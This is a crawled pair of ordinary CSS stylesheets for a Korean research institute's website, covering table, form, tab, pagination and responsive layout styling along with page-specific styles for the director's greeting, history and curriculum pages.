.tbl_wrap table {width:100%;border-collapse:collapse;border-spacing:0 5px;background:#fff;border-top:1px solid #ececec;border-bottom:1px solid #ececec} 
.tbl_wrap caption {padding:10px 0;font-weight:bold;text-align:left}
.tbl_head01 {margin:0 0 50px;border-top:2px solid #17a1c6;font-size:1.06em;}
.tbl_head01 caption {padding:0;font-size:0;line-height:0;overflow:hidden}
.tbl_head01 thead th {padding:20px 0;font-weight:normal;text-align:center;height:40px;background:#f5f8f9;color:#444}
.tbl_head01 thead th input {vertical-align:top} /* middle 로 하면 게시판 읽기에서 목록 사용시 체크박스 라인 깨짐 */
.tbl_head01 tfoot th, .tbl_head01 tfoot td {padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}
.tbl_head01 tbody th {padding:8px 0;border-bottom:1px solid #e8e8e8}
.tbl_head01 td {color:#666;padding:10px 5px;border-bottom:1px solid #ecf0f1;line-height:1.4em;height:60px;word-break:break-all}
.tbl_head01 tbody tr:hover td {background:#fafafa}
.tbl_head01 a:hover {text-decoration:underline}

.tbl_head02 {margin:50px 0 0;}
.tbl_head02 caption {padding:0;font-size:0;line-height:0;overflow:hidden}
.tbl_head02 thead th {padding:20px 0;font-size:1.13em;background:#17a1c6;color:#fff;letter-spacing:-0.1em}
.tbl_head02 thead a {color:#444}
.tbl_head02 thead th input {vertical-align:top} /* middle 로 하면 게시판 읽기에서 목록 사용시 체크박스 라인 깨짐 */
.tbl_head02 tfoot th, .tbl_head02 tfoot td {padding:10px 0;border-top:1px solid #c1d1d5;border-bottom:1px solid #c1d1d5;background:#d7e0e2;text-align:center}
.tbl_head02 tbody th {padding:28px 0;text-align:center;border-bottom:1px solid #eee;background:#fff}
.tbl_head02 td {padding:28px 30px;border-bottom:1px solid #eee;background:#fff;letter-spacing:-0.1em;word-break:break-all}
.tbl_head02 a {}
.tbl_head02.th_line2 th{border-bottom:1px solid #eee}
.tbl_head02.th_line2 th + th, .tbl_head02.th_line2 td + td, .tbl_head02.th_line2 th + td{border-left:1px solid #eee}

.tbl_head03{text-align:center;}
.tbl_head03 th{background:#17a1c6;color:#fff;border:1px solid #eee;font-size:1.13em;padding:1em;}
.tbl_head03 td{border:1px solid #eee;font-size:1.13em;padding:1em;}

/* 폼 테이블 */
.tbl_frm01 {margin:0 0 1em;border-top:2px solid #17a1c6;}
.tbl_frm01 table {width:100%;border-collapse:collapse;border-spacing:0}
.tbl_frm01 caption {display:inline-block !important;position:absolute;top:0;left:0;width:0;height:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important}
.tbl_frm01 th {width:180px;padding:16px 29px;border:1px solid #eee;border-left:0;background:#f2f9fb;text-align:center;vertical-align:top;line-height:48px}
.tbl_frm01 td {padding:16px 29px;border-top:1px solid #eee;border-bottom:1px solid #eee;background:transparent}
.tbl_frm01 th span {display: inline-block; line-height: 1.4em;}
.wr_content textarea,.tbl_frm01 textarea,.form_01 textarea, .frm_input {border:1px solid #d0d3db;background:#fff;color:#000;vertical-align:middle;border-radius:3px;padding:5px;
-webkit-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
-moz-box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
box-shadow:inset 0 1px 1px rgba(0, 0, 0, .075);
}
.tbl_frm01 textarea {padding:2px 2px 3px; border: 1px solid #ddd; border-radius:0; box-shadow: none;}
.frm_input {height:48px;padding:10px 20px;border-color:#ddd;border-radius:0;box-shadow:none;}
.frm_input::placeholder{color:#999}
.tbl_frm01 input[type="file"] {position: absolute; width: 0; height: 0; padding: 0; overflow: hidden; border: 0;}
.tbl_frm01 .btn_file {background: #5c92bd; color: #fff; font-weight: 600; border: 1px solid #5c92bd; box-shadow: inset 0 2px 5px rgb(33, 135, 202); line-height: 48px; padding: 0 15px 1px; height: 48px; 
display: inline-block; cursor: pointer;}

.full_input {width:100%}
.half_input {width:49%}
.twopart_input {width:385px;margin-right:10px}
.tbl_frm01 textarea, .write_div textarea {width:100%;height:100px}
.tbl_frm01 a {text-decoration:none}
.tbl_frm01 .frm_file {display:block;margin-bottom:5px}
.tbl_frm01 .frm_info {display:block;padding:0 0 5px;line-height:1.4em}
.tbl_frm01 .clear{clear:both;overflow:hidden;}
.tbl_frm01 .clear + .clear{margin-top:1em;}
.radio{color:#999;display:inline-block;}
.radio + .radio{margin-left:2em;}
.radio input[type="radio"]{position:absolute;width:0;height:0;overflow:hidden;}
.radio input[type="checkbox"]{position:absolute;width:0;height:0;overflow:hidden;}
.radio .lbl{padding-left:22px;position:relative;}
.radio .lbl:before{content:'';position:absolute;top:50%;left:2px;width:13px;height:13px;border:2px solid #999;box-sizing:border-box;margin-top:-6px;border-radius:7px;line-height:13px}
.radio input:checked + .lbl:before{background: #999;box-shadow: inset 0 0 0 2px #fff;}

/*기본 리스트*/
.list_01 ul {border-top:1px solid #ececec}
.list_01 li {border-bottom:1px solid #ececec;background:#fff;padding:10px 15px;list-style:none;position:relative}
.list_01 li:nth-child(odd) {background:#f6f6f6}
.list_01 li:after {display:block;visibility:hidden;clear:both;content:""}
.list_01 li:hover {background:#f9f9f9}
.list_01 li.empty_li {text-align:center;padding:20px 0;color:#666}

/*폼 리스트*/
.form_01 h2 {font-size:1.167em}
.form_01 li {margin-bottom:10px}
.form_01 ul:after,
.form_01 li:after {display:block;visibility:hidden;clear:both;content:""}
.form_01 .left_input {float:left}
.form_01 .margin_input {margin-right:1%}
.form_01 textarea {height:100px;width:100%}
.form_01 .frm_label {display:inline-block;width:130px}

/* 자료 없는 목록 */
.empty_table {padding:50px 0 !important;text-align:center}
.empty_list {padding:20px 0 !important;color:#666;text-align:center}

/* 필수입력 */
.required, textarea.required {background-image:url('../img/require.png') !important;background-repeat:no-repeat !important;background-position:right top !important}

/* 테이블 항목별 정의 */
.td_board {width:80px;text-align:center}
.td_category {width:80px;text-align:center}
.td_chk {width:30px;text-align:center}
.td_date {width:60px;text-align:center}
.td_datetime {width:110px;text-align:center}
.td_group {width:80px;text-align:center}
.td_mb_id {width:100px;text-align:center}
.td_mng {width:80px;text-align:center}
.td_name {width:100px;text-align:left}
.td_nick {width:100px;text-align:center}
.td_num {width:50px;text-align:center}
.td_numbig {width:80px;text-align:center}
.td_stat {width:60px;text-align:center}

.txt_active {color:#5d910b}
.txt_done {color:#e8180c}
.txt_expired {color:#ccc}
.txt_rdy {color:#8abc2a}

/* 새창 기본 스타일 */
.new_win {position:relative}
.new_win .tbl_wrap {margin:0 20px}
.new_win #win_title {font-size:1.3em;height:50px;line-height:30px;padding:10px 20px;background:#fff;color:#000;-webkit-box-shadow:0 1px 10px rgba(0,0,0,.1);
-moz-box-shadow:0 1px 10px rgba(0,0,0,.1);
box-shadow:0 1px 10px rgba(0,0,0,.1)}
.new_win #win_title .sv {font-size:0.75em;line-height:1.2em}
.new_win .win_ul {margin-bottom:15px;padding:0 20px}
.new_win .win_ul:after {display:block;visibility:hidden;clear:both;content:""}
.new_win .win_ul li {float:left;background:#fff;text-align:center;padding:0 10px;border:1px solid #d6e9ff;border-radius:30px;margin-left:5px}
.new_win .win_ul li:first-child {margin-left:0}
.new_win .win_ul li a {display:block;padding:8px 0;color:#6794d3}
.new_win .win_ul .selected {background:#3a8afd;border-color:#3a8afd;position:relative;z-index:5}
.new_win .win_ul .selected a {color:#fff;font-weight:bold}
.new_win .win_desc {position:relative;margin:10px;border-radius:5px;font-size:1em;background:#f2838f;color:#fff;line-height:50px;text-align:left;padding:0 20px}
.new_win .win_desc i {font-size:1.2em;vertical-align:baseline}
.new_win .win_desc:after {content:"";position:absolute;left:0;top:0;width:4px;height:50px;background:#da4453;border-radius:3px 0 0 3px}
.new_win .frm_info {font-size:0.92em;color:#919191}
.new_win .win_total {float:right;display:inline-block;line-height:30px;font-weight:normal;font-size:0.75em;color:#3a8afd;background:#f6f6f6;padding:0 10px;border-radius:5px}
.new_win .new_win_con {margin:20px 0;padding:20px}
.new_win .new_win_con:after {display:block;visibility:hidden;clear:both;content:""}
.new_win .new_win_con2 {margin:20px 0}
.new_win .btn_confirm:after {display:block;visibility:hidden;clear:both;content:""}
.new_win .win_btn {text-align:center}
.new_win .btn_close {height:45px;width:60px;overflow:hidden;cursor:pointer}
.new_win .btn_submit {padding:0 20px;height:45px;font-weight:bold;font-size:1.083em}

/* 검색결과 색상 */
.sch_word {color:#fff;background:#ff005a;padding:2px 5px 3px;line-height:18px;margin:0 2px}

/* 자바스크립트 alert 대안 */
#validation_check {margin:100px auto;width:500px}
#validation_check h1 {margin-bottom:20px;font-size:1.3em}
#validation_check p {margin-bottom:20px;padding:30px 20px;border:1px solid #e9e9e9;background:#fff}

/* 사이드뷰 */
.sv_wrap {position:relative;font-weight:normal}
.sv_wrap .sv {z-index:1000;display:none;margin:5px 0 0;font-size:0.92em;background:#333;
-webkit-box-shadow:2px 2px 3px 0px rgba(0,0,0,0.2);
-moz-box-shadow:2px 2px 3px 0px rgba(0,0,0,0.2);
box-shadow:2px 2px 3px 0px rgba(0,0,0,0.2)}
.sv_wrap .sv:before {content:"";position:absolute;top:-6px;left:15px;width:0;height:0;border-style:solid;border-width:0 6px 6px 6px;border-color:transparent transparent #333 transparent}
.sv_wrap .sv a {display:inline-block;margin:0;padding:0 10px;line-height:30px;width:100px;font-weight:normal;color:#bbb}
.sv_wrap .sv a:hover {background:#000;color:#fff}
.sv_member {color:#333}
.sv_on {display:block !important;position:absolute;top:23px;left:0px;width:auto;height:auto}
.sv_nojs .sv {display:block}

/* 페이징 */
.pg_wrap {clear:both;text-align:center;}
.pg_wrap:after {display:block;visibility:hidden;clear:both;content:""} 
.pg {text-align:center}
.pg_page, .pg_current {display:inline-block;vertical-align:middle;background:#fff;border:1px solid #eee}
.pg a:focus, .pg a:hover {text-decoration:none}
.pg_page {color:#666;font-size:0.86em;height:25px;line-height:23px;padding:0 5px;min-width:25px;text-decoration:none;margin:0 1px}
.pg_page:hover {background-color:#fafafa}
.pg_start {text-indent:-999px;overflow:hidden;background:url('/img/common/btn_prev.gif') no-repeat 50% 50% #fff;padding:0;border:1px solid #eee}
.pg_prev {text-indent:-999px;overflow:hidden;background:url('../img/btn_prev.gif') no-repeat 50% 50% #fff;padding:0;border:1px solid #eee}
.pg_end {text-indent:-999px;overflow:hidden;background:url('/img/common/btn_next.gif') no-repeat 50% 50% #fff;padding:0;border:1px solid #eee}
.pg_next {text-indent:-999px;overflow:hidden;background:url('../img/btn_next.gif') no-repeat 50% 50% #fff;padding:0;border:1px solid #eee}
.pg_start:hover,.pg_prev:hover,.pg_end:hover,.pg_next:hover {background-color:#fafafa}

.pg_current {display:inline-block;background:#17a1c6;border:1px solid #17a1c6;color:#fff;font-weight:bold;height:25px;line-height:23px;padding:0 5px;min-width:25px;margin:0 1px}

/* cheditor 이슈 */
.cheditor-popup-window *, .cheditor-popup-window :after, .cheditor-popup-window :before {
-webkit-box-sizing:content-box;
-moz-box-sizing:content-box;
box-sizing:content-box;
}

/* Mobile화면으로 */
#device_change {display:block;margin:0.3em;padding:0.5em 0;border:1px solid #eee;border-radius:2em;background:#fff;color:#000;font-size:2em;text-decoration:none;text-align:center}

/* 기타 */
.tc_gblue{color:#17a1c6;}
.tc_222{color:#222;}
.tc_orange{color:#ff7916;}
.box_gray{background:#f7f7f7;border-radius:30px;padding:40px 45px;}
.box_gray2{background:#f7f7f7;padding:30px;}
.dot_list{}
	.dot_list li{padding-left:0.8em;position:relative;line-height:1.38em;color:#666;}
	.dot_list li:before{content:'';position:absolute;top:0.6em;left:0;width:4px;height:4px;background:#0b7b99;}
	.dot_list li + li{margin-top:10px;}
.num_list{list-style:none;margin:0;color:#666;font-size:16px;padding:0}
	.num_list > li{padding:3px 0 3px 1.3em;text-indent:-1.3em}
.box_gray .dot_list{font-size:18px;}
.box_gray .bd_h4{color:#0b7b99;border-bottom:2px solid #0b7b99}
.contact_info {font-size: 1.2rem; font-weight: 600; margin-bottom: 10px;}
.contact_info p {display: inline-block;}


.dumy_height{height:55px;}

.bd_h4{display:inline-block;color:#17a1c6;border-bottom:2px solid #17a1c6;font-size:23px;margin-bottom:25px;}
.li_half{overflow:hidden;}
.li_half > li{float:left;width:49%}
.li_half > li:nth-child(2){margin-top:0}
.li_half > li:nth-child(2n){margin-left:2%}
.dl_list{list-style:none;margin:0;padding:0}
	.dl_list > li + li{padding-top:20px}
	.dl_list dt{font-size:1.33em;color:#222;font-weight:bold;}
	.dl_list dd{font-size:1.2em;color:#666;line-height:1.66em;padding-top:5px;}

.tab_wrap{}
.tab_wrap .tab_ul{overflow:hidden;position:relative;margin-bottom:2em}
.tab_wrap .tab_ul li{float:left;width:16%;position:relative;}
.tab_wrap .tab_ul li + li{margin-left:5%}
.tab_wrap .tab_ul li + li:before{content:'';position:absolute;top:50%;left:-33%;width:33%;height:1px;background:#ddd;z-index:2}
.tab_wrap .tab_ul li + li a:before{content:'';position:absolute;top:50%;left:-16%;width:8px;height:8px;background:#ddd;border-radius:4px;margin-left:-4px;margin-top:-4px;z-index:1}
.tab_wrap .tab_ul li a{position:relative;display:block;text-align:center;border:1px solid #ddd;font-size:1.2em;line-height:3.8em;border-radius:1.9em;background:#fff;z-index:3}
.tab_wrap .tab_ul li.active a, .tab_wrap .tab_ul li a:hover{background:#17a1c6;color:#fff;}
.tab_wrap .tab_ul li:before{content:'';}
.tab_wrap .tab_conts{background:#f7f7f7;padding:2em;margin-bottom:3.6em;}
.p_annual .tab_cont + .tab_cont{display:none;}
.btn_frm_confirm {margin-top:45px;text-align:center;}
.btn_frm_confirm button{width:180px;line-height:50px;border-radius:10px;border:none;color:#fff;}
.btn_frm_confirm button + button{margin-left:20px}
.btn_blue{background:#17a1c6}
.btn_gray{background:#aeb3b5}
.btn_blue:hover{background:#0489b3}
.btn_gray:hover{background:#7b8081}

.mt50{margin-top:50px}
.mb50{margin-bottom:50px}

@media screen and (max-width: 1200px) {
	#mainLogo{width:19.5%}
	#gnb .gnb_wrap{padding:0;}
	.gnb_1da{padding:0 10px;}
	#subLnb{border-left:none;}
	#subLnb li:nth-child(4n){border-right:none}
	#subLnb.length3 li:nth-child(3){border-right: none;}
}


@media screen and (max-width: 1061px) {
.menu ul li > span a,
.menu ul li > a {padding:0 10px;}
.menu ul li a{font-size:1.0em;}
#gnb .gnb_blue a{font-size:0.9em;}
.menu ul ul > li > a{font-size:0.95em;}

.menu ul ul{min-width:215px;}

.menu > ul > li:first-child ul {left:-62px;}
.menu > ul > li:nth-child(2) ul {left:-70px;}
.menu > ul > li:nth-child(3) ul {left:-70px;}
.menu > ul > li:nth-child(4) ul {left:-57px;}
.menu > ul > li:nth-child(5) ul {left:-54px;}
.menu > ul > li:nth-child(6) ul {left:-69px;}
.menu > ul > li:nth-child(7) ul {left:-69px;}

.num_list > li .c_br{display:none}
}

@media screen and (max-width: 980px) {
	.hd_rawdata_btn li a{font-size:0.75em;}
	.hd_rawdata_btn li a:after{height:9px; right:-10px; top:5px;}

	#maintnb{padding:7px 0}
	.hd_login a{font-size:0.75em;}
	.hd_social li img{max-height:1.2em;}
	.gnb_1da{font-size:0.8em;}
	#gnb .gnb_blue a{padding:2px 10px;}
	#mainFt .ft_link li a{font-size:0.8em;}
	#mainFt .ft_cnt{font-size:0.8em;}
	#mainFt address{font-size:0.8em;}
	#mainFt .btn_ft_admin{font-size:0.8em;}
	#mainFt .ft_social li img{max-height:2em;}
	#sub_top{background-image:url('/img/common/bg_sub_top_tablet.jpg')}
	#sub_top h2{font-size:2.2em;}
	#subLnb a{font-size:1em;}
	#subLnb.length6 li{width:33.33%}
	#subLnb.length6 li:nth-child(4n){border-right: 1px solid #eee;}
	#subLnb.length6 li:nth-child(3n){border-right: none;}
	#container_title, .container_title{font-size:2.2em;} 

	
	.box_gray{border-radius:20px;padding:30px 35px;}
	.box_gray .dot_list{font-size:17px;}
	.bd_h4{font-size:21px;}

}
@media screen and (max-width: 820px) {
	#mainLogo{width:30%;padding: 24px 0 0;}
	#hd_wrapper{height:70px;}
	#gnb{width:100%}
	#gnb #gnb_1dul > li.gnb_mnal{float:right;}
	#gnb .gnb_menu_btn{display:block;position: absolute;top: -46px;right: 0px;}
	#gnb .gnb_1da{display:none;}
	#gnb_1dul .gnb_blue{display:none;}
	#gnb_all .gnb_blue{position: absolute;top: 18px;left: 8em;}
	#sub_top h2{font-size:2em;}
	#subLnb{margin-bottom:70px}
	#container_title, .container_title{font-size:2em;} 
	#mainFt .inner{position:relative;}
	#mainFt h2{width:30%;margin-bottom:1em;}
	#mainFt .ft_cont{float:none;clear:both;}
	#mainFt .ft_sns{position:absolute;top:70px;right:30px;}
}
@media screen and (max-width: 680px) {
body {font-size:13px;}
/* 레이아웃 크기 지정 */
#hd_pop,
#hd_wrapper,
.inner,
#ft_wr {padding:0 15px;}
.m_none{display:none}
	
	#maintnb{padding:5px 0}
	.hd_login li{margin:0 8px;}
	#hd_wrapper{height:50px;}
	#mainLogo{width:160px;padding: 12px 0 0;}
	#gnb .gnb_menu_btn{width: 30px;height: 30px;top:-40px;}
	#gnb_all h2{font-size:1em;}
	#gnb_all .gnb_al_li{width:33.33%}
	#gnb_all .gnb_al_li .gnb_al_a{font-size:0.9em}
	#gnb_all .gnb_blue{top:13px;left:6em}
	#sub_top{background-image:url('/img/common/bg_sub_top_mobile.jpg')}
	/*서브페이지 메뉴 수정*/
	
	/**새로 고찬거**/
	#subLnb a{font-size:0.9em; height:45px;}
	#subLnb li a{line-height:1.2em; position:relative; word-break:keep-all;}
	#subLnb li a > span{position:absolute; width:100%; height:100%; top:0; left:0; display:table;}
	#subLnb li a > span > span{display:table-cell; vertical-align:middle;}
	/**새로 고찬거**/


	/*#subLnbWrap {padding:15px;}*/
	
	
	/*#subLnb{height:0;overflow:hidden;margin-bottom:0px;border-left:1px solid #eee;border-right:1px solid #eee;transition: all 0.5s;}*/

	/*#subLnb li{width:100%;border-right:none;}*/
	/*#subLnb li.active{display:none;}*/
	/*#subLnb li a{line-height:3em}*/
	/*#subLnb.length6 li{width:100%;border-right:none}*/
	/*#subLnb.length3 li{width:100%;}*/
	/*#subLnbWrap .mobileLnb{display:block;}*/
	#subLnbWrap.active #subLnb{height:240px;}
	#subLnbWrap.active #subLnb.length2{height:40px;}
	#subLnbWrap.active #subLnb.length3{height:80px;}
	#subLnbWrap.active #subLnb.length4{height:120px;}
	#subLnbWrap.active #subLnb.length5{height:160px;}
	#subLnbWrap.active #subLnb.length6{height:200px;}
	#subLnbWrap.active #subLnb.length7{height:240px;}
	#subLnbWrap.active #subLnb.length8{height:280px;}
	#subLnbWrap.active .mobileLnb{background:#17a1c6;color:#fff;}
	#container_title{display:none;}
	.container_title{font-size:1.8em;margin:10px auto 20px}
	#page_tab{margin:0 0 15px}
	#page_tab a{padding:3px 6px;font-size:0.95em;}
	.mobile_none{display:none}

	#mainFt .inner{padding:35px 15px;}
	#mainFt h2{width:140px;}
	#mainFt .ft_link{margin-bottom:10px}
	#mainFt .ft_link li + li:before{margin:0 8px;}
	#mainFt .ft_link li a{font-size:11px;}
	#mainFt .ft_sns{padding:0;top:35px;right:15px;}
	#mainFt .btn_ft_admin{font-size:0.7em;padding:0 1em;line-height:2em;right: 90px;}
	.ft_social{font-size:12px;}

	.box_gray{border-radius:10px;padding:15px 20px;}
	.box_gray .dot_list{font-size:14px;}
	.box_gray2{padding:15px;}
	.bd_h4{font-size:17px;margin-bottom:1em}
	.tab_wrap .tab_ul{margin-bottom:1em}
	.tab_wrap .tab_ul li{width:20%;}
	.tab_wrap .tab_ul li + li{margin:0;}
	.tab_wrap .tab_ul li:before, .tab_wrap .tab_ul li + li a:before{display:none;}
	.tab_wrap .tab_ul li a{font-size:1.1em;border-radius:0;letter-spacing:-0.05em}
	.tab_wrap .tab_ul li + li a{border-left:none;}

	.tbl_head01{margin:0 0 25px;}

	.tbl_head02{margin-top:25px}
	.tbl_head02 thead th {padding:10px 0;}
	.tbl_head02 tbody th {padding:18px 0;}
	.tbl_head02 td {padding:18px 10px;}
	.tbl_head03 th{font-size:1.05em;padding:0.8em 0.3em;}
	.tbl_head03 td{font-size:1.05em;padding:0.8em 0.3em;}

	.tbl_frm01 th{width:100px;padding:10px 15px;line-height:36px;}
	.tbl_frm01 td{padding:10px 15px;}
	.tbl_frm01 .btn_file {height: 36px; line-height: 36px;}
	.tbl_frm01 .clear + .clear{margin-top:0.5em}
	.frm_input{height:36px;padding:5px 10px}
	.m_full{width:100%}
	.btn_frm_confirm{margin-top:25px}
	.btn_frm_confirm button{width:140px;line-height:36px;border-radius:5px}
	.btn_frm_confirm button + button{margin-left:10px;}
	
	.num_list{font-size:14px}
	.dl_list > li + li{padding-top:15px}
	.dl_list dt{font-size:1.15em;}
	.dl_list dd{font-size:1.05em;line-height:1.5em;padding-top:2px;}

	.mt50{margin-top:25px}
	.m_br{display:block;}

	.head_languate_selector > div > ul li a{font-size:0.6em; width:50px; padding:4px 0; }
	.head_languate_selector > div > ul li a:after{width:7px; height:4px; background-size:cover; top:8px;}



	/*[24.03.27 KSR]*/
	.contact_info {flex-wrap: wrap; font-size: 1.2em; line-height: 1.5em; padding-top: 2px;}
	.contact_info p {width: 100%;}
}
@media screen and (max-width: 480px) {
	.hd_rawdata_btn{width:100%; text-align:right;}
	.hd_rawdata_btn li:last-child{margin-right:0;}
	
	.container_title{font-size:1.3em;}

    .pg_page, .pg_current {min-width: 20px; }

	/*[24.03.27 KSR]*/
	.tbl_frm01.participat_table_wrap tbody, .tbl_frm01.participat_table_wrap tr, .tbl_frm01.participat_table_wrap th, .tbl_frm01.participat_table_wrap td {display: block; width: 100%}
	.tbl_frm01.participat_table_wrap th {text-align: left; line-height: 22px;}
	.tbl_frm01.participat_table_wrap .upload-name {width: 76%;}
	.tbl_frm01.participat_table_wrap .btn_file {width: 23%; padding: 0 0 1px; text-align: center;}
}

@media screen and (max-width: 360px) {
#subLnb a{font-size:0.85em;}
}

/*ebook클릭버튼*/
#bo_v_con .ebook_btn{max-width:200px; height:50px; width:100%; background:#17a1c6; color:#fff; transition:0.2s ease; font-size:16px; text-align:center; display:block; font-weight:bold; line-height:50px; text-decoration:none; margin:30px 0;}
#bo_v_con .ebook_btn:hover{background:#fff; color:#17a1c6; box-shadow: 0 0 0 3px #17a1c6 inset;
-webkit-box-shadow: 0 0 0 3px #17a1c6 inset;
-moz-box-shadow: 0 0 0 3px #17a1c6 inset;}





/** 자료 요청 **/
.privach_check_wrap {margin-top: 1rem;display: flex;    align-items: center;    gap: 0.5em;}
.privach_check_wrap label {font-size: 1rem;   font-weight: 500; position: relative;  padding-left: 1.3em; cursor:pointer}
.privach_check_wrap input[type="checkbox"] {position:absolute; visibility: hidden;}
.privach_check_wrap input[type="checkbox"] + label span {   position: absolute;    top: 0.3rem;    left: 0;    width: 19px;    height: 16px;    display: block;    background: #fff;    overflow: visible;    background: url(/img/member/ic_check_off.png) no-repeat 0 50%;}
.privach_check_wrap input[type="checkbox"]:checked + label span {    background: url(/img/member/ic_check.png) no-repeat 0 50%;}
.privach_check_wrap a {text-decoration: underline;}
.privach_check_wrap a:hover {font-weight:bold}

--- FILE ---
content_type: text/css
request_url: https://rihp.re.kr/theme/basic/css/sub.css
body_size: 34708
content:
@charset "utf-8";
@import url('https://fonts.googleapis.com/css2?family=Roboto:wght@100;700&display=swap');
/* 연구소 소개 
///소장 인사말
*/
.p_ceo{}
.ceo_top{background:url('/img/company/bg_ceo.jpg') no-repeat center;background-size:cover;overflow:hidden;}
.ceo_top h4{font-size:/*50px*/42px;font-weight:800;line-height:1.3em;padding-top:/*1.1em*/0;/*background:url('/img/company/ic_quotation.png') no-repeat left top;*/ background-image:none; background-size:0.7em auto;margin:1.6em 0 0.6em;letter-spacing:-0.05em}
.ceo_top h4 span{display:block;}
.ceo_top p{border-top:1px solid #ddd;color:#444;font-size:23px;padding:1.3em 0 3.26em;letter-spacing:-0.02em;font-weight:700}
.ceo_top .txt_wrap{position:absolute;top:0;left:30px;bottom:0;width:53%;}
.ceo_top .img_wrap{text-align:right}
.ceo_cont_wrap{overflow:hidden;padding-bottom:95px;}
.ceo_cont_wrap.ceo2{padding-bottom:175px}
	.ceo_cont_wrap > div{float:left;width:48%;}
	.ceo_cont_wrap > div + div{margin-left:4%}
	.ceo_cont_wrap > div p{font-size:1.2em;line-height:1.66em;padding-top:2.33em;color:#666;letter-spacing:-0.05em;  /* word-break: keep-all; */ text-align: justify;}
	.ceo_cont_wrap .ceo_sign{position:absolute;bottom:95px;right:30px;font-size:24px;color:#444;font-weight:500}
	.ceo_cont_wrap .ceo_sign.ceo_sign2{font-size:20px}
	.ceo_cont_wrap .ceo_sign strong{font-size:30px;margin:0 15px 0 10px}
.p_history{}
.history_cont_wrap{}
	.history_cont_wrap > ul{padding-left:170px;max-width:880px;margin:50px auto 100px;box-sizing:border-box;color:#666;}
	.history_cont_wrap > ul h5{margin-left:-170px;position:relative;width:187px;font-family: 'Roboto', sans-serif;font-weight:100;color:#17a1c6;font-size:60px;letter-spacing:-0.02em;}
	.history_cont_wrap > ul h5:after{content:'●';position:absolute;width:2em;height:2em;line-height:1.9em;border:1px solid #17a1c6;box-sizing:border-box;border-radius:1em;font-size:17px;top:50%;margin-top:-1em;right:0;text-align:center;background:#fff;}
	.history_cont_wrap > ul > li{border-left:1px solid #eee;}
	.history_cont_wrap > ul > li:first-child h5:before{content:'';position:absolute;top:0;right:0;width:1em;height:50%;background:#fff;}
	.history_cont_wrap > ul > li + li{padding-top:65px}
	.history_cont_wrap > ul strong{margin-left:-5.75em;font-family: 'Roboto', sans-serif;color:#17a1c6;font-size:20px;letter-spacing:-0.02em;font-weight:700;margin-right:0.8em;}
	.history_cont_wrap > ul ul li{position:relative;padding:2em 2.4em 0.4em 10em;border-bottom:1px solid #eee;}
	.history_cont_wrap > ul ul li:before{content:'';position:absolute;bottom:-6px;left:-6px;height:12px;width:12px;border:1px solid #999;background:#fff;border-radius:6px}
.historyc_cont_wrap{}
	.historyc_cont_wrap h4{font-size:25px;color:#222;border-bottom:1px solid #ddd;line-height:2.28em;padding-bottom:8px;position:relative;}
	.historyc_cont_wrap .h4_btn{position:absolute;right:0;top:10px;padding:0 2em;background:#17a1c6;color:#fff;border:none;border-radius:18px;font-size:14px;height:2.57em;line-height:2.57em}
	.historyc_cont_wrap .h4_btn span{margin-left:1em}
	.historyc_cont_wrap ol{color:#666;font-size:20px;line-height:2.5em;list-style:none;margin:45px 0 90px;padding:0}
	.historyc_cont_wrap ol strong{margin-right:0.8em;color:#17a1c6;font-size:1.2em;}
.p_plan{padding-bottom:120px}
.p_plan .dot_list li:before{background:#17a1c6;}
.p_plan .dot_list li{margin-top:0.3em;margin-bottom:0.3em}
.p_plan .li_half > li:nth-child(2){margin-top:0.3em;}
.p_plan .box_gray{margin-bottom:40px;}
.p_organization{text-align:center; padding-bottom:100px}

.p_organization.cont2{padding-bottom:100px;}
	.p_organization .mobile{display:none;}
.p_annual{padding-bottom:50px}
.p_annual .dot_list li{font-size:1.2em}
.p_annual .bd_h4{margin-bottom:2em}
.p_annual .tab_cont h5{font-size:1.33em;margin:2em 0 0.75em}
.p_map{}
#map_wrap iframe{width:100%;height:610px}
.p_map h4{border-bottom:1px solid #ddd;font-size:1.66em;line-height:2.4em;padding-top:1em;}
.p_map h4 span{font-size:0.72em;font-weight:500;margin-left:0.5em;}
.p_map h5{font-size:1.2em;width:10em;background:#17a1c6;color:#fff;text-align:center;margin:3.2em 0 1.6em;line-height:2em;font-weight:500;}
.p_map li{color:#666;font-size:1.2em;font-weight:500}
.p_map li strong{color:#222}
.p_map .li_inline{margin-bottom:1em;}
.p_map .li_inline li{display:inline-block;margin-right:2.8em}
.ic_tel{padding-left:2em;background:url('/img/company/ic_tel.gif') no-repeat 3px 50%;background-size:1em auto;}
.ic_fax{padding-left:2em;background:url('/img/company/ic_fax.gif') no-repeat 3px 50%;background-size:1em auto;}
.ic_subway_y{padding-left:2.3em;background:url('/img/company/ic_subway_y.gif') no-repeat 0 50%;background-size:1.5em auto;margin-bottom:1em}
.ic_subway_g{padding-left:2.3em;background:url('/img/company/ic_subway_g.gif') no-repeat 0 50%;background-size:1.5em auto;margin-bottom:1em}
.ic_subway_b{padding-left:2.3em;background:url('/img/company/ic_subway_b.gif') no-repeat 0 50%;background-size:1.5em auto;margin-bottom:7em}

.p_bbs{padding-bottom:90px}

.c_education_curriculum #container_title{display:none;}
.p_curriculum.inner{padding-bottom:160px}
.p_curriculum article p{color:#666;font-size:18px;line-height:1.94em;margin-bottom:1.2em; /* word-break: keep-all; */ text-align: justify;  letter-spacing: -0.02em;}
.p_curriculum article p.last {margin-bottom:2.2em;}
.p_curriculum article + article{margin-top:15px;}
.p_curriculum .tbl_head02 th{width:345px}
.p_curriculum .tbl_head02 th + th{width:auto}
.p_curriculum .tbl_head02 th + th + th{width:647px}
.p_curriculum .tbl_head02 td{color:#444;font-size:16px;padding-left:60px;}
.p_curriculum .tbl_head02 td + td{color:#666;text-align:left;padding-left:30px;}
.p_curriculum .tbl_head02 td + td + td{font-size:15px;text-align:left;}

.c_participat_book #container_title{display:none;}
.p_book.inner{padding-bottom:100px}
.p_book .txt_info{color:#666;font-size:18px;line-height:1.94em;margin-bottom:2.22em;word-break: keep-all;}
.p_book .tbl_head03 td{width:25%}
.p_book .dl_list strong{display:block;}
.book_member{padding-top:90px;}
.book_member h4{font-size:30px;margin-bottom:1.3em;text-align:center;}
.book_member .tbl_frm01 .clear .half_input{float:left;}
.book_member .tbl_frm01 .clear .half_input + .half_input{float:right}
.book_member .radio_wrap{text-align:right;}
.book_member .radio_wrap span{color:#666}

.p_committee{margin-bottom:100px}
